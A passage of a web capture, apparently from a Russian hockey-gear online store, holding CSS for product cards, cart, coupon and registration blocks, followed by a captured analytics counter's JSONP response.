  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.desc-area {
  padding: 16px;
  display: none; }
  .desc-area.active-area {
    display: block; }
  .desc-area table.shop2-product-params-list tr.even {
    background: none; }

.product-card-tags {
  margin-bottom: 20px;
  min-height: 7px;
  padding: 12px 20px 11px;
  background: url(../product-tabs.png) 0 0 repeat;
  color: #333; }
  .product-card-tags a {
    font-size: 14px;
    color: #08c;
    font-weight: bold; }

div.product-accessory-wrap {
  font-family: inherit;
  margin: 0;
  padding: 0; }

.product-accessory {
  border: 1px solid #dfdfdf;
  display: inline-block;
  height: auto !important;
  margin: 0 15px 15px 0;
  min-height: 70px;
  padding: 7px 10px 10px;
  width: 192px; }

.product-accessory-image {
  padding-top: 3px; }
  .product-accessory-image img.no-image {
    background: #e7e7e7 url("../no-image.png") 50% 50% no-repeat; }

.product-accessory-name {
  margin: 0;
  padding: 0 0 4px;
  width: 100px; }
  .product-accessory-name a {
    color: #08c; }

#shop2-cart {
  float: none;
  width: auto; }
  #shop2-cart #shop2-cart-page th {
    background: #f17431;
    color: #fff;
    font-size: 13px;
    padding: 8px 10px;
    text-align: left;
    white-space: pre; }
  #shop2-cart #shop2-cart-page td {
    border-bottom: 1px solid #e0c7af; }
    #shop2-cart #shop2-cart-page td.shop2-cart-image a img {
      border: 1px solid #e0c7af !important; }

table.shop2-cart-totals div.coupon-block {
  padding: 7px 0 7px 10px;
  background-color: #629ac7; }

table.shop2-cart-totals div.coupon-block div.coupon-block-arrow, div.shop2-order-check-arrow {
  background: none;
  height: 39px;
  position: absolute;
  right: -12px;
  top: 0;
  width: 12px;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 19.5px 0 19.5px 12px;
  border-left-color: #629ac7; }

div.coupon-block input.coupon-number {
  position: relative;
  width: 109px;
  height: 14px;
  padding: 4px 5px;
  border: 1px solid #eaeaea;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

table.shop2-cart-totals td.coupons-list div.coupon a {
  background: url(../coupon-delete.png) 0 0 no-repeat; }

div.cart-registration-left, div.cart-registration-right {
  height: auto;
  text-align: left;
  width: auto; }

div.cart-registration-left {
  width: 216px;
  height: 165px;
  margin-right: 1px;
  padding: 24px 37px 0 29px;
  background-color: #f17431; }
  div.cart-registration-left form {
    width: 216px;
    margin: 0; }
  div.cart-registration-left form div {
    font-size: 13px;
    color: #fff; }
  div.cart-registration-left form input {
    position: relative;
    width: 204px;
    height: 14px;
    padding: 4px 5px;
    border: 1px solid #eaeaea;
    border: 1px solid rgba(0, 0, 0, .2);
    background-color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  div.cart-registration-left .shop-btn {
    margin-top: 16px; }

div.cart-registration-right {
  width: 343px;
  height: 150px;
  padding: 24px 36px 15px;
  background-color: #629ac7; }
  div.cart-registration-right div.cart-registration-text {
    padding: 0; }
/*.card-price-current{background: none;}
 .card-price-current span{background: none; padding:0 0 0 0;}*/
.product-card-add {
  border-bottom: 1px solid #e0c7af;
  padding: 0 0 25px 0; }

.buy-one-click a.tpl-button {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #0a6296)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #0a6296)));
  background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%); }

.tpl-rating-block {
  display: inline-block;
  font-style: normal; }

.yashare {
  display: inline-block; }

.simple-price-old span {
  color: #999; }

.simple-price-old span.pr {
  font-size: 10px; }

.simple-price-current span.npr {
  font-size: 10px; }

.product-simple-add {
  width: 200px; }

.card-price-old {
  margin-right: 8px; }

.card-price-current {
  background: none;
  padding-right: 0; }
  .card-price-current span {
    padding: 0;
    background: none;
    font-size: 24px; }

.categories > li:last-child {
  border: 1px solid #f17309; }
  .categories > li:last-child > a {
    background: #f17331; }

form.shop2-filter tr.shop2-filter-custom-fields {
  display: table-row; }
/*1164*/
.categories > li:last-child {
  border: 1px solid #297ab2; }

.categories > li:last-child > a {
  background-color: #629ac7; }

.categories > li > a:hover {
  color: #fff;
  background-color: #0a6296; }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fkonki-true-catalyst-5-sr-7&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BD%D1%8C%D0%BA%D0%B8%20True%20Catalyst%205%20Sr%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%A0%D0%95%D0%9D%D0%90&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769355633030&1769355633030
body_size: 87
content:
//:1
_sntnl1769355633030({date:"Sun, 25 Jan 2026 15:40:33 GMT", res:"1"})